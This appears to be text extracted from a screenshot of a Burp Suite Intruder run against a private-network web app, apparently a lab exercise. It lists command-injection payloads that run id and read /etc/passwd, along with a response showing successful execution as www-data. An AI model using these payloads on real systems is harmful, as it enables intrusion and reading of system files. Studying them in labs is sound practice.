 4. Intruder attack of http://172.23.220.240
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
61 a|/usr/bin/id 200 61 868
62 ;system('cat%20/etc/passwd') 200 51 868
63 ;system('id') 200 53 868
64 ;system('/usr/bin/id') 200 50 868
65 %0Acat%20/etc/passwd 200 52 868
66 %0A/usr/bin/id 200 55 922
67 %0Aid 200 54 922
68 %22%0A/usr/bin/id%0A%22 200 53 1022
69 %27%0A/usr/bin/id%0A%27 200 54 1022
70 %0A/usr/bin/id%0A 200 56 922
71 %0Aid%0A 200 55 922
Request Response
Pretty Raw Hex Render \n
17 <div class="control">
18 <form action="" method="POST">
19 <input type="submit" name="read" value="Read all orders">
20 </form>
21 <form action="" method="POST">
22 <input type="text" name="query" placeholder="enter SQL query">
23 <input type="submit" name="exec" value="Execute">
24 </form>
25 <form action="" method="POST">
26 <input type="text" name="searchTxt" placeholder="seach in orders">
27 <input type="submit" name="search" value="Search">
28 </form>
29 </div>
30
31 <div class='res'>
<p>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 </p>
</div>
33 </body>
34 </html>